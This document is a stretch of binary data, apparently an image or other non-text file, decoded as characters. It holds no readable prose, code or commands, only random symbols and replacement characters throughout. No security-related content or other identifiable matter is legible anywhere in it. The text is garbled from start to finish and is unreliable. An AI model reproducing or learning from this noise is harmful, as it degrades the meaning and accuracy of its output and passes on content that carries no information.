�i@�G��ٜ��9/�Lm�� �	��GaUɔTF%�iub�1����K�k���q��0��7N$��g�r+1�W��3��4-$ �u"���Ų�`s�M ��J�Zr�R�O7��>IqT��(��m[�8
(��4`?&����N2�@���+�9�AA��u�1_��몜Y/���Â�Թ���eƧ���mPVP��~_����������p_�j=��5,z��r�#��C`6���l'v�5@wg�?��U�U�e�LyV���D[�,pL�7�����2�ey��X�86`ND��C�l-
@�l@:�( ��&�0j�J{gY	W�^�D�<������)�:�/�g^q�+����8>'����+o#���g��9�|���'��	���(�������:�#���<�zE�t<z����8��[ǃ��`kZ7� xkt�k�cvC��kng-8�t�/u7�FJz�wm#A�JMQ%ՆU�wx��>��b'fK90|3�n�n��|4hq�3!�Fl}��9��o/�z/@�':A�\BSeo�4�R�U[���0�Z�{0��!~G&g�5�?^x]�U~{�h<G}���1�]�׵�|�}�d�e�%'���0R��t%�R�!u_�_xk&�_0��8�� >�<	J�I(lB�vB�v	F"hwQ0%�w͆|m�xQ�2H�O!��(19�x~G#42ns�f�1nʷ���|1&��w[�%[�3`��p7sAW�g)PEhpu,%\���'{}�@!�B7�nN�wb6 �8|��ge?26�NF}l��w��v�z�R
( �`!~k�}��g�4Q�0 �1M^�� 	�6�X�R���� ���(���9��=�Jv�I�6��&0X�Pk$:ܱX,�P0��6P0�U��)�$����;�U=��x�!@��~#28�[8f�v[�K3Ã4�4����og�z�h��F� \�@3�|q'x-�{��Dzq��V�q�f ���u*bȕ�fh�g�ri���gm!hor	-7�nY��W��P�~
E`"w�t�-�" "�Б��)��y��5�u�#�IO�v���*`6s1X�5Kf , :�ɜ��8P��� [a&bu/�Ha �J$`�Ԗ>զ��T�xF"@ �-���Op>0��I���������e2!0,��?}�Z9�6� !*�e�gzv�ΧF�8���&;I�0�b�`��?��qu�@��Y��Zx[�#8> ��9��S�4z��b�w �g���D�ק�1��xh�.���v���Q�g9~�	n�*X�!����*��AR��-�uZw�j��������Y���S��I.0�(�Yȹ��):kF��G( 8���
p���۩���V��N"�J)�%Ô!2s$�f*%V�񩾘�`�	`�*v���f��?�xb6����):��4W+�B�
t��g��oӹh*��  YT���zy?,ʗ#�?%�p[��Z0cX�$�
�]g?hُE*i,g��Ǚ����(M�ɏE���b���r!�4� ]��i�Q��-���i�o:u��q���&i"�c���BԱ8�t��eij�6i�p͉JȜǂ$0�JRJ�Y!8��I�WUm$�>�#+A���K���ŘO���*n�â�Z�Q�*��u5+�X�Xk�%�oK��7t��
ԡJ���"�D�Ӌ�� ��7�ю/ 0<lV[��D(6��P +���g�	h��h���{������g \p	�GB��Xl�@��r-k:�s:M�}[�㥰�ư��p��n:�p�j��TIJx�������ƹ]�9��z�� !,˜��C`+k 8 ~3K�!��Fm#سJ913���ɩb�m'�K��Tx��
���>�?P{B���H!ꌽ��@j,)��j ��F�{��h;��њӊY� ��� ��xk�`%�H� �V�08� @9P�.&�������XRJ~6,��*�6���r*�F�P: �!�i��E	���p�0I���`R
�1��j� �i���˦�K��Pw�k�I7 ���i6!���Ӳ&k����5�]N������{�$�3[ߩ�;k�X�Z%�5����?/�>�r[V�D��b�wB�@�?VKL�Q�@' ��.G�obpn���P�ŵ{���Z���~s��°��tb,@$ڗ0* B��b'`B9� �0IPV��s�ɮKJè����r����F-�[��W	i�g8��P�?zq����� �	{�� �!	�`̦ ��`����k���v�3�@Dn<�9��U�;)�r�в��,3i:0��ɲ|�]$  �L2[Ȅ,�#��ȳ-����>'aK��9�>Ģ�ٞ,�\IV�˴�S�����]��똑6�E$dth,����j�4� Y7@|�Aj���AP����qf*�n�9_4� :W,f�s��Đ��ތ��<�?��niPJD�i��|͠3}��׺PF�|:t c:�L��� -�)��˦^�T'��7 �l�S{z���.[��&"wa{04��ƒ��:�$-��[���ۆ��WE+K>�##�c`���ܹ�b�q�ɂPm<8o��Xt��w�)Phbs,��J�@FW�p�W  ���o��s�*O;�wۅ��b�����ʤ�;�9<}��y-}n��m���5�g�0�ʢ���r� hh���a9z!����W�����Џ�϶��P:=wh	k|�3��,p�q�F�W�w��U �p$�����՛Q#����۾]�&���]�TB1BKU穋^%�<mB⻴JD8\�7;�*���N$Ԃ %?�+q�:tQǒ�)`d1����޽�
�@˥�4�[]y֪��D[��@M�"���{���f��v�H��|�����u��'+��g��rnr��5!�I׺#~����[�nڦ������* ����;�x�F%����q8:ۥ����B�}��!=�����ۼ�Ob���UNY�姤�=��ø*!��~�|��bg=����W�H��P�=XF~
�9�gI��˂���4�t�M��M9`�a��ˆ�V�� �)�t���#������� ?�m��.�7�}���'�s�(����z���_RPt�A�������R�\ٲ^���t�`:k<v&`�˧ȹF����
0`d-�;9 >E�+[ۑ�ǀ,��[һ�(��8��a�ȝ�|坪K�{��3n�>�y˂�nV��{����r/|�h��]:p���MӲ���4 � �������t�~�����߻�񦯙�z}���@�['?-g������p8����� $Ū�xa(����A��B���^|�ɏ�sz�n�40��1i���FN��O�ݲ����E�1�� -�$�o3K�מ�f��h23@$�1�M�0�1	������������>�	���������3��/6 77=4�

:� ��7��6!4!�����99>���'�㑍����9��	��9������ 
� �`��*L�!� D0@��(�Z�� �E� 6�P��cG�Q��0`��!�A�5� 6<��遁ϟ=
�3(<�h@��ӧN<X���4h���
*z��!D:8X�m�\�ȍ+׀�:�`lb�iMhP ��ptL|W HH�L"�
$0�ڜ�T��<>���$ @X���j׬_�~��Gm? <~̚ѤL�924B�"|r��D���r�ܹk�RsS�Dh�e�Z�d8� Ā_�-px "b��i��a-f4[4h���!C��17J������4�<$ �r~IUh��\��E%D�#u Q[
XtPy�\S@^��R���B(��K��bM�䣏5Ԑ@1`�0x� VOUULIeP6夕1<�UY!�5�X]�U�h���_LTך8؅2�\` n�B�5k�`�]8���b�Efe���Yf�}�Jh�>��9����Ŧk�n�l��P�?�`ꩩ�6%�	R��#k�#����z\2|���@hH)�����`�,�M���d�4�A� �2z�r�!Ȣ5�ސ��E��kȯ��+�'�$����Cоy#���E&f�M`�+p@RI|�֌4Z��08�{�
��7�?�SPBYdO��RUZ�TT��$����
a��'Y������\mZԦ���`&��֞uzןwYD����d�6�5��m�اp�mg��)�
�i��z5	8�`�����|��9|�k�u�V�Hü"�,5��] r��Ze۶ku��}t5���d� Zk��>Ҝ�������O���Wd���F�� n�X�G F�0,4-J�$��S�(ޏ;�$�&���G5 �3�l�S�eT2h9 W!�ٕ;����E��t�)��~�wf�m�֊"�'���1��> ����bQ���F3)���4�2�l4�R��N̟���|�Ux�=T��y0h�0l!r*Ђ�Պ��օ�ͼ $]yE��Ӹt Z~J�2:��`.>��F� �x,�?����nd"9��#��a��u�:=��zQ�vp������8�<@��.<I�Z-rQ��c�Hy:"^�4ֱFZ#d!�^Ɉb�$M�J2��%e�F*���ا���DqA�ؿ���\L@@5�mj����.����R3^�L� )G]��є�:��#���V!8�(�7"���mV���!�B�3$@�+���"�:�KG�	�\� �a���\BDj8�G
H�X'�kZg@�;�Ba��r�����:As���Hv�JA�!�x�_AI+4��AD*��0@�ED�
6 D��%�cV~g.��G���P�����P���%+A)KZQVY�h��]陙�ʡ%�.�t�*ӻ�}�h�dզ�BU2dT0%��q4���V��g��-Mܟ� ��V54����!�74j�o;$gR D�@�YlJ������/��,+:ßӸ�H	E` W�E9�FQl.��M
0� (�U�N��G�q�G�r�ۏ�n�9H� ���d����b���/U�L-v�-�y;�M~���l�C
�%c�I�B�Kr�Q������+Zq�ZJ�Џ�^%���$��.�[e��i�
`���\%����5�t���*�)�,�5?`����h"���2� �&6�4l,�[ণ�8'g�3�;Et��6�G�!LY�12`1e�E��@@+@PA�@�Xs�� A� Ǌp�z@�t| p& q}0g8���)(a�j�>�9���s��;h87_&�h�
¡}(��x�>J����@%��PP�Z`��i�8'��*�&Գ���j� yoIWbRS�z�X'5JXɒ��_���4�V��b��h��e��?��*�a|�'�v�P��d�9�nKj4$8��V������mKԨ��// ^�����v��� 쪀;Yv��m�"���D�=�	�U��+�.)��l�1��.���r�!����)�Է�k�Ђȡ�;;�����XA:���(`�K^w#���c�Ļ	�o�1�u,��A���j"I�,k*��
�$��X�u���� O�5؅=?t۲�hMkc���g'���vL��*�}���NԇC\L;JT'N&Rd��~ D�`�5��:���Lq�y�X@�f�]d���Y��aH��Ђ@>�'Mn ���\����0#�}G�?��?��/y��r�<�~�O���\ 
��"@ϗN.#�LڰEf�>�Km�G=���{C�R`���O]�Tq��s��]{����z){6l�]@"p�`u��l��li�U^% �pt�`�a gu�m۶w��me#*��%�b�gxf�4�#MF��C�'y�p���e ��C����y��H�`�ze�wz	�,XtZ��H���QN"�X�%<�q��`f1C� -��WXP@h��r�w|��\���%G&�Q��/.- p�/�s��iڧ�2Ї�7j�E
p� K72Bu=H�Q�u�'k��~Y2�KBP�u[!`P��9egxa�@�DM�V��x��&E�V��&��'�! @j�K�(���LfSn"�-F"o�'m�0y|C@d���o���,Tv�U��'$��(�����p��O P�5b�C�h��6Py,�� �w|(�aH�bȏ ]��Y��r�Q-�!�/��}y�]|؇4�
�#;be�E����=G$Y�~10�� ��_[�IL! E 1��R�%�v����g�d�nB�&�6M�#(�D�'p�`���j�J���$'@����_#L��A���M+6�>	V��x'|3(|WF�1��fѐ"GX! �HR�W z��6����;e!P0/d�Z���Sx �q�h�R���\cH����']/�r�	1o�o�pR�<$�]Ї��p99�1yt��#J�#�B�^>�$�X�R!g.� %��f��[�fo��i[qz.���|�9�J��K�84h�U���r�bk� H&N�&�H���h���)�)���\����4�9wq�?08yW��;��WHf�t� �(��G���y�.� _�������j�Dx�wbd;�#�i7 1)/�o)�Miv ,@��i�בg ���9���i8����.']s�3��R�"�R�6S b^���7��#=�0`YjM�j1�2R� �0�����>�:�:��U6`�v���W�Ya��nC�n⩔�� �Զ&�i�� @KKf*A���"68 x[�]i���noKi"��r�f+J{+��i�w&)�X�V�m	e5��xu�9�
�:�9���	��9�9?P'�.O�Z0���ɘ�j�w �f��,w��h8�|��nH]d�����5��<�B-��7uS3A4A�W��e?� ��=��jE�_#��p��vF SA�Kg��Po� �V�T��h|�j�i�&�&��G���$�9&;w�4�c�2�(p`��>Й�B��q�&��I��A�lq��ʩ?�*� �)����{��{��.jW�3Z� .9zݡ��ӫ����A��:J�󒢇�7���И�%��0!dh��z� 	]�5]�R�魜�1q1���BׇӢ���-�<�#���H�j�T<�~EI�>p��R�$*� >�f��밦>�_������x��b$V�AM��D��h�
`�%�����WiK4�d&`1���K(�������x
Y�A��+���[V]�M�Tr몣�C�@b"�X�묯J�	��C.�1�p�y�$E� �96P � �'��+=@�zs&g�p�*����P �Є	����	� ���w��u����Q��h;�|�1&��aE.J�<>ES�0�`^�:���z5�,.��$\���$;r�|6�kg���0�oJ��W�ui�{Av{���npv*��J�k�n�k�|�n��1�n	����ns�w�$W�)b�R�^��vng�W����M+黴�$�"�L{���C6<�2q��p����}�p�� sJ�:x�0 $���*	;��� 	�z�a�$�7g�	'����!|�%̏y6��X!�|�*s!��5$a @<!���"��^8�" �6�O�'�s�N��#ؐ���t�[IJ|���Įb�	�S!�+�g4):YJ�w���3�T��+��&(ya{a&~��g7��
�4>`0z$��F 91@��*5�
A�B����n����3�����/ [�������L�A��{{�@��0�D�;.� ���A#J�DO���T*~7e� ���lF7�ϡ"Bz�+�Z$�Y]�^f�w��_(��ӣ8׷@���A��q9  s-�#�a^;��Gm��I��5�.q�"ӹ�Ĥ�Ħ��kud
�pfϻvzB8` ���ydv?)M��D�Y&�<?��i\K�1L���I��4;�5�a*�%�
��{'޻4�u�n1=FK��B > gٝ�'�݌�ݍ���m ����g[P����o큿���L�*��6\�Ԣl{i���$���ֶ�e`6�9 $���E�������'=Am��� ��0�ٚ�w��Ĝ/ѵ����z��~BH��7`�"��
�M�7r�)b�����W�����_:���Z�PvV�*�i:��p�������[Jณ0ݡ��8��Q��k!lO3�$���Ѽ42b�#'��;��l�B�|�5&A�
8P��n�}ȇKdY	��e��OKqO{��������"=�Z]��O�N��O��
3�Uz,�%�l6��)�c �� �G��
ȑr��|<=�bXh��"�{��iȆ'~)4P SJ}��$j�$�;��
�U�E~�$�52I��f��˺�����i�

3Z�BXJ�!�4��>i�Qc4ͮ�d`z�QCV�ʔi,��D}P0ǰma�F7�q�$m�{�m ���8��l ����8��|ޫ���KN����,q��pщ���pq���9 �
�0`X�N= V������, ]vއP/� 8N9�]�Ya���eȜ�"���z)s��h�V�μ�X�����%E�)Q��TZ�������=��ྐྵKް�g0���uV7m����F���	g�'��K${vQZ��u��c��'C�n/��i��&` $��s,���uw5�R�qU�~��A' H�z�����*���ȱ��}����	ǟȏ��r�겖�� "p)z��vp]щ8*�D��:��;ȗ�SD`�����:F뭢�H���}��L_!
//�	>�������)�)�����������/�������������

!��=�7
����7�4���44���������7 0�'		>1������� @y1�ix�A�!6|X �p��G�D0�� 4���B�&8h�q�C&��x�A�!yE0ab�	�&4Ĉ�/�A��!�$��$�j�Z�D�ׯ]���Q"���FP��ڷ���8C� J�X����߿��� ��_��|���!G�@ܸ1 �!*S���ٹ:(�c��_
~��3���Ya�Y�	!8(Hɒ�~), �w����+(�����%�P-9A7��.)N�E���T�T�b��t��,X�T�g?��i���Lm�X �fL6�f֐SM9�4�̓�AC���tPA ixP����=5QEĘH&��Gru�/
@B�x���	)r��H/He�N;yU>���	(��$dB
�0RTR�0�I%a%֗b�5�gq�Z���[0��%#�H"�pgga�)B����@_��
��1���h�	2�Lu��i4�f�Y���b78s�m���"��I�t������	�)�ܞ}I�d�Ha�-�!�d@������&������{��",�Z������Hkq����`�$CK��lv�42*�7��M9��
T�����? ��
�����E��i�V\ ]0c(N*�O���QH:	 UP���N19`�����	9BU�Cv��V8���V��i�d&Z?=׏hɨH	�@
���t y�t`� M�	�}phH��4��*L��p7J:�R���Z�u ��=xZ���`qjw���&$� �%��Y�p��k_������@aJ?&Hu�`���ҙ^c��0�y�w�)��"_{�\˺�2H>y;��xC��b �`�{���9�Do8��k�\8�����!�\��+�PJ�tw*F��&�,ׯNVd¯2�u�dP�ȱ�Ta�qTC-9�E1��D�?�i)p2��X��%���Mm�@��2��I.$Pğ�� K��iS���B9Y�q
@�D�/|� ��dz��`c^��f2� ��Fq�}��nЀ�R���Dt� �cEV@��tP  �$S,JlG> !r,�K�
0�R�S��:]��N2��J���NPߡ㳨����Bu~\ mq�Zا�3h����@������	��"��V�Eڋ^	z5,t��aO����ʀ���Cr0�ղD�kQ��#��V�˓T �I�DK:	2�7���4�R�B��� IA1DU�䥱Ԭf4�
TcA�MGp�����1�'�� �f -��/����I	}."x��("@�	8�S�*T���`F-C	�h����!@ �z�^��%Z�"���
`�2���r��l/J��>�4p��˜���; O9�cEGT��t}D��uL!�׵�=�K%�u�A�"��@0:cP���, s j��3ڌ8��l�Px��
,@�R����s�PiJ���%�J>�I�"0��FptNL=.iI|��Om>Ȧ������L(1����2+U���J��@o&Pfcq��zҦ��)(���RN�}p/��	 G
���M�r��ܽ� �Ѝ�taҪ	j0*�.	�N�MQ�zWf����$5��쐴9���5Y��T��7�U�$5�W@P��7�E�����\]�q���	Nu��"8�s,E7�=�"��h�g�Ԥ�.���!���l�3�(� �*֩V�x�oZ����Bcie�\�������)U��S,"S	�h9��HR�S�G�ґ��h;R�J�� y��Ʉ��@k�<�(,"!@&�k�T�&�^����g��m��36�)���tg��=����
��hD+GT�ˉCʑ�8@woӨ?d+I���[�mE ? ����TT����H��)FQ', A=��`A=��~�n��B���{1j�4��T ���0�W����u}�E��:��n����14 �OR 
���a<�VÓ�x��� a̵�D�^W)�|�{ޣ%ljY�٘�(���d��-'�HR�̖_F�/ì�c-�d���dUM��*r�$t�
zғt�p$
�:q�0��Y���*��
|`��f����@ +X�Z@���@IO:D���8�eps�m`�@pm��у�`Fg��E�(��΀"I�Z*��z[���X���� �3�"����g�N�;�t #Nap*StQб٧���Q��Q=1U�EI��w��Vk!�R�u�+��I�J�Y�5�C��w^Y��}$�LV	\p�
| �	��6��G�mL6.�+3�$	sTL"���Em����-�=�\"	���6<���2O�|s?��H/�<#?�Q�F)P	�" ؀$��G�($pt+�tH'uu�� �hGX%:�U���@�r�c���i�^s�_?�)P q�sgjb�Zr���?�#$���Qj�+�0��VP�TXxZ��u^��x��:ϲy6avy���I�m�y�SU�V-ֶ:�U#�$��{�H�1�-&IaeI�DccW}�6`I:�.�0�P!t�C�o�c��=���bXS"�1��"-R�jA4�0?!�W[�}"�f��vB�?&1@$�'#��~��w;c<�N�?�$��[ԇs��f�� ��&T�Mq&?�Q����؁�X�"x�����C�P �� ��.�)A!�C3$&8�pk�H<x 6�j�v_�u�Yk�v�;sr�B4�[�� 0��ّ�� ���� r��$75��,ˆ,j�G-ْ.9m|$mFH!&-��:;�`�%r�H!0/�;�$��'����䂋T ���/0�H`!PJ�Gd� d����|�a"�C>.`Yi��$r�p��>=���>ՔY�����q �)AT� ��e$��%�D~&A&pvg�D�g<#�$�A�#sA#�5��}CR"�3縁�ȁ������?���
p�.��I�.ߐ(�>4jڤvQtk Ik.�,PkvgwY��ygjC�6�"�h�n�@����0����	��9�X����9ea0�9.y�u�9��,��yLu�Ԗ-=ym>IU��X2�u�	u�C�1M�@
�7I���Go�Pj$,� P��   7D.^�Wb	dփ�e��JG&��(K�:�A�S�@�0,s@�b�~&aq'�@���q!a[�WMS�r�I~!q�)��9Y�4��pә3Ge�h�-"��ɘT�%���ᘚ��������Ze��<�㈺C`���Z$E�|j)����!�wљw�fjȄ^�"��4�O�U�Y��� �ّ�9��)�ZH��#�(?�:Ζy���g�l�Qa6�ٓ�YUZz���D����p7q��T
,VJ�YI � ��#b��Zx+pI�&��{�o�H|�X|�5K������K���1 �#}Qv�����>Al4�Y!! 7A�;��j6W"r��r��D~T:>d���&#��1�6�K��~F�xP")�ČRa�U�$������ɚk�U
�2�W �r �����">���8R��j?�u�:�w[�	�� 8l������*r���	�:  ��:��T��(P��8B�!Q,@�9��)a)0:��9� ToXHQU��� j��f �U"��ѫ6���372:IL�I� N!,�ax+�Z��� `o����V=�g�@��n�L�kɢ��dP�"i�D?�pk�x![0g ?
��UD@�(o?��q(��W�#1�f�D�i�9��#L��K�DL48��aj��~��8����j���H�7 ���2��6g�*�3c�7�	�vgj�{we�IE�c���u��1�!7bȄ���T�N;�晑O˴穅"ɴ�"r�=�5����H���Z�Ȫg{��h�&H�Jz�J����pIj�S��u{��bnJ9I�x� ,�Ӕ���;��{`���D~�oEv�3ᖖ�d.P���A�,�d��3�SXv}�X�nV�Q�-2���ʊ��>iF�A�DgwM$>d���^�����>B�QH� 1!��[�ŉ�Y�%� gښ��;(�+��i���7b�ZQ�Y���	��7)���<��ι�&gGx��� �b��}O�6���������� ��
�ܝ
k����<�5`b+�j�l�yu4
�1�T���'���S�zm��z��Uc�k'�I�?�b͡�
Д���* 0֡[�Ď{+�J%jŘK�R�������1�[�_���>�\�$)�3�׋M��C�ҹ�x�2�#M�~���E#Tvv������9闼�;#.�>�Ѫˤq��$��QW�����Ka��U�rIa/���w�1�ew�	�ƿ�����^P ���`ҧF�C�[�����mD|�L; �)��S��Y�@�`�l?�;���;` ��9x��j�����I���a0,�!��0zk�z*,馷)��wsV��D�D.PnʡK�/���
� �����Z�ۅ�_Y�aI�Ɨ�3�ҹ[�d��* �:$>��)��#��s4Ƕۋ��� ���y�(�+�5���(�~l��p��6^Z43ߨ�+R�&����,N+�Ԗ��Mݽ�\��	�$�<5����u��WQQ�*����b]E w��J���F��-|�=D�!}(�8��%��L���0p������Yx@�6�:��]�F.<P�P�J��l������/|�U��6ڃ��"��q�䅲� /`��� �+�j��j����ď����d�[|����
�0:�!�{�-z7ve�}W&�&�[��]%Lx9��dv�ȔޯM�ޔ91��ʫ��;�&M�=-ՈO&eD�}e�ިԙ�� �԰�)�)��2�4����͠y��K��<�	���#u�0���y�5�^�)�LT;�]sӅI�#i���:.��9>���$�l;@�G��F�5��6��c˪iXf˪�0�r��,��Sn�����QX���,@շ�5�/5��b�Ü2 �J�[��I����'�'��e�J�^^��gш�ѝ����
#礙���6�����Ą"a�L�Tޥ�2��XWs��2�'1��q�����&g��$���	� ���ĉ���.�^��������ϓ�ט�H��i�xʪ���γ~_`Mk�t �޳|���i��DC+7������)��j��p;^��m��M����G����/I��崯��!�*��#ڥ-ۤ���m0�h�0)�bgY���-�n�U�؏��r�w�����Wĭ�h���mY.
�7�辧��"��D��'�0̈���ӗ97�&��
>

�
�/���,������������������8$/�&�����8/�$�$++%����������+)
 7 !47!77�/��/��/))$��������=4���x1�຃�*�x�`�$6:��@qC�(PD@��c�tPn�06����e:b�hiC�͛x�ء�8m�lɢ��Z֌֫f�i�jP�~H�V�^dժuk֯\3|k��ٲ��f@��m�G�8� ��@���hL�� �bLX,�7t����Ɛ1�e�0�̹s��5g���t����-�k֮�n}C�k��\��P�D7d�)Q��o�����y���
�q�`b����?�R����M�X(�e<դ��Q�*�@��V,^���;�灷�$����&�����2>�B3NM2���� (�3@�@���O�3�,�0Uϋ�@��>L��O��h�/�p���8���ITQF��$�d��xt�,�`�,�TP9�P�A��K_r)�� �P�QP!�TSE�SrR��U���VW���X��%hY��QYZU��[���9D
��Bl�Yئ�r�� `
��$jd�6Ch��F�f|��f���j<��*������ڰ*�F찱 H.���!���	"�E]�ئ�K"(\@Hw�m'.v����r����&p�׉"��!ġ��#��w�+�U"�,H��К{`�$\�
"8��C,�
�L�L5���7܄ N���+�3�006ur5���C�T@�@�w�%9�uPE0dt�F�1��.!]��A�`Ö7�i�,�5N3�T�m��"S` �RK���U{��՟�*h���U�[q;��Et�s� �� ����^Cbb( �(��jc�Qf���UN+h���i����߄0� ��.�k!������p8[\��kk;��]��ہ�;���E������{�M�	���R//�ubw~����A#���RA�3��t.�0A؀��F,��Ŕ0���4��js}�8�r@�y؃EE=*Pz���0"U �ьG=Z^C^���
 p8 ��$hK�D�T����&,��j���DL;��Nlh��dMJ	��R6'8�m*O����&�MP�h�Z��d-h�������:xS�@�
��ǩ��D$ e@9�0@U��\�L#�=n.3�d�@:dkW!p��e,d!����$�-jU�=�B�.�u��:��N�L ��w(�wd�Wd�Ʉ#�u��Hoz��HG�A��g?�s�#����4��T2���9�����jZ3���2�A��@������H�K�2y00E댧>>`�H�����@Ґ����Y�8`�A�H��45��L^��n"���N�!Ӹ���ikB�R�1'=%�l�J��D�9)nS�"_�(�Iъ�S HF��}���!
�66�q z#Q��*ɭʏ��c�@�@^���Bͮ
y�q�F��nX��յ�7���$�*�S'��F�����[�4�R�Q��}��.�ȕ���*�wO8�^�y�6��(���`�I� �6�3G�S0�a�kA����Q�#AFR��@�LAȂ�	��;adRu�C���,j��_�`y�ѥ��3� h0`��T�m4':��K�ƒ�R��ݨF��C��7�IA�{�x��"mBQ�x(G�m��X#���%S/�c�o$�=up�<\96�8:R2��jV����*�>�g�z�An�C�k��X�UG�ŷ!�k�If�v��]����\T�:���)��+������N� ��Yb�@�IN}$��y�Эƙ�z��<�a��G4@�,��h>@o0�hZpa3�&�!nr�@2�n`�8@�}��)xg� a(ڤ��<>0A{ZpG���+x���ӏND��ġ��	OX��)��8�Kl�Q.�dj5���4_���km��|�ƶ��	Pp�Y���-��Z<�N�eN�� �*>b�5>X,O
&plO����6���j���z'����uubG>Rt+F$#��b��&86Nx�l\���:�ZV�|�׭n������s
LrB:�|��e)rɾ+����.'[_�G���r����#���T[$�o��D���%��n r � �΁Լ �0P�lA~�uB��ɬ ����:"�ʚD����\d'�n�+��0����x)���� �AQZK&����n"|�]_5{,�!T�2S˔�ZLK�4�}�H��_�{p$!��J�����21x��m����4�� �m�� 40q�����t����T�Ⱦ"��N�k}�/;��_W�����S��qIW�6[�����w�z��]-�����Xp�a�A�q~�Dw���s4Z6� @g
h�U���q��� /3�V��X�#�DiX#$pfd2`�A���7�5]<#�RP'a5�8�S�Y�? �� 2�j�'1t��6TQ1��E^ir1�*5_�6D�v_E�6��F�e�E�'`O"E fE��N2�@@�S7���R�R��m�"n�F���TpG�r{�Wo� �v��'`o��� U Z� ��,�,_p�hH�c�b@'}�'�J��#Jrqq��}��!�QJ�<��q��� =�4 ��4
��~����A�=�fY��Y8@�es�ws=�0�0��fBGtȀ�t*P�P�)`O 6�uu�FZw���H4��@>u . \d�\�4e6 <;�e�%B@P� م%d-t�,�P�U��c�^t���&@_��kX8l\�6��dyY�NrElE4�_g�y�% ��f%L�l��R�7v�T�G�a0 �Ro� �X�Fy�!� P�GIP������7[�7f�o��b�щ�Qp)6t}�J��I.���Ċ���9�~�S<�g7��Kу-Q�par�0=�3rkw<ǣ���nV��xs�S!�pZ�DZ��f�xtu61�L�H� 90�����Ɂ�h��c����N%��L"=�3�2��c����v4x0��w�w9�,k7!kHx�R#�	�/A���AT6Ktl �_d�E��s(��BSP�%�3�3"q��5�$�G�f���p8J��������QY�	�oB��H��Pi�> �BF}�H6��=pH��o0�:a�b�rH�h�g~��}oI/�b�:�|���D-MƗR;����~Xf�	��K�"�D�p09Pi�ys�(��W����tTztŀ �h 0��P�0sx�/�#�>b'��[��N2��9�=@3�&$<C$1)��, �a]pG��U IQ; �RӐ�ل%�^t�����%�(��b��*u�L�'��Dtn��EsxE�y)I�`�� F{���,��$�I8���!*bQ`zh��{CI�Q��o� F	�:sjo`1�qU  t6p�7*pm���c
�̗b_9,�aq�<w�+��������d�:xY�(
�CX�/���#'=�er��[&��-G�� $�h�LS�hP!� J:Z4��Z�`1���z�� �/��lʁH3� ��Ɂ��)p`g�)��=�O�Q]�
�i��	w'�Y�%cR�
�&KhQ����ZsS\Q�YX���`[�yoQSrX��	n�nj��ҥ0"�� @4�1���$��mg���F�Gn@*�!� D	�⠅��7+L�������r�,�ç��>��|�A| �>����o��\u�
�* ��Sd�I����.�
��K��X@�ӒIL6
����`���0PJZA��d� �� 8pf����x� rF� �Hmbz��h�� Bl�����������V�� ��>QĂЧx:�i�Ӵ7��GC7T^M�81&?��f�c�	��FA�Ld�,l*�D�����Kf+�f�A��$+��ɶ���z&<�$j��k��wX��b�ߨ���Fr��9����k��6�TE{FI���n1 WV�|����ؖH���� �,P,_�bZ,���[qD�}���aܭa\q�j�+�t��A���4�d�E�ȋӒ����.��i��r�P=
������3>����9 ��QM�d1ܤ�+�:�1f�Vm0s��h�)�������Wv�hi$���A�QF|�AvC$1��fB'a�e^YC&�wEx�W�wT5K�Q�& ��S�D}r��Z(�w��z�k���e�Pt�!ܶ�J���vs��l��\�6l�٠�з=�=y��������}��Z�}o�k�aT��?���J��s���_�`nl��Y	<�bq�����(}�'�~��4���i�q��S��(r��~�:���e'�K�0�9Z�� �� ��L�0�3��ɤu��51t�Z�pta`��_zN�&tbC���2Z�b�[d�@m�3�28��'X3>��!����˳� B�mBA���%��<��t*&��Y󄀷�����F�w�T��f��JEg1�x[S�����h�Ϩ������>J�Զ�ΥJ�{+���;��6&��A�И� D	��]�1 �T+��ˊ� �!��k0���}�H����,c\,4��+��tl߮��f�� YC��J����q7�E~�����SY���=*r�P�C�ԋ���Ks`�LB��<��if�Dq� $ �i�CggT��H�( Хd)����W��$` 2{h;.��P���&����v���p���A���35��0�BP�%�7������iQ�6�Q�l^��i�=A�Il�}l��x3eS˦�)l·�Ϸ��
��G�<�PF��zB�Ϣ��w�}��=�� 2��<w�k�� 
:���{}�U ��o���j-����ј�>ͷ�%-cŢ>z��+��,~.=:p�,Ղ<{)e��dʳ/�P���eD�X'�r�P�GX�)����3S��S�@��F�8Hf*�>�u�U���M
�!k� ��6�2k'A�� �D�X��$3��SF�� ��ѧ�#]Q$�EB���@�,Ax��	�����X����B��Yb4N�6�w�-��*�|N�����纤>�"h�Jy�BU�8ܷn��mK��N"z���F0	�(�9SE >��\� ��{��9����a����(8�\���âH~SV`�| :�-��:�jRr���,�A���.'�}��P�N�D�KbeV��H	���]�e�� /3�� ��N��|�9��.��KASZ�Xt�c����&�q;��#��E�����@J�乌#nf��s)����Ww!�����3a��]��Ikn�4E(H�`�yy�D�0�����fx�r����
��
���7� ��(�
��(��
��������( 4��� 00001����������1&&>$$8��?,�!7!�!��*��*!�����!���**8�p0��AC*4����2���ŊVĨp#A"P�XQ� �,Fp�K�!5�\(�b!�r�8��'�3�pС|���c��N��$�RGK X��W�]x����~�q�G�4H�ȑ�u�fK�����K�C�����!��c�<{� 1���?��ATݤ��Rژ4� ��0�U����t�(PCl5L`��E�c��<���m�nm���/d�� *�ճ�8�]�)��V�DQէ����#J��<����"F7H�`֬J�
!�d�
��`��`� 
&��Y�T8K-�6 0`ф(�2<#���T�P_�\�,�3�9��8�9��0�=�܃� 7���8�Ё�/�G�B/D)�e��dG	��Li��E`���J-�䀙d�їX�d�GN� �6PgX-��Q9�`�R�`�P� O4`��O=W]q�@ W[��� ���!�0bz)ƍ �8��9�%k
w兗��� �c����e/��Û���  �ј
80�hl�j���m��Pl�%��6���	5��\	�I��<]k6���r5�t^(e�]��u�LJ)��z��{j�4��\�7�r,�ПƖD�Ü<��(��,� z����P��ܰ� �С�c��%2C���=��	
��+�?\�3��Y���P$�;V=��V��pQ��O&�C�I�����QMk�}SL }t�ݚ�d��f��R�\�DRL"b�S�G�T
<�[�2�T:)e�Q(�SaE�B�3|i	�L�@N�CC�&��^,fc���E�awَWRp��+d�������+[���igh��Kj0�V\k�l�n�����[�����Ck,��5 �Z���R]��d��������
D�Bd'����������A�<bc!"88�<lp��%F���a ��OTX!�ьC� 1�V��?s��h�C��pQ6*@"�F��Z.{�cF���:��5(��k�"��4�qD!p�۔�ضLoY&2�/��$*1ܙ^�$��mK
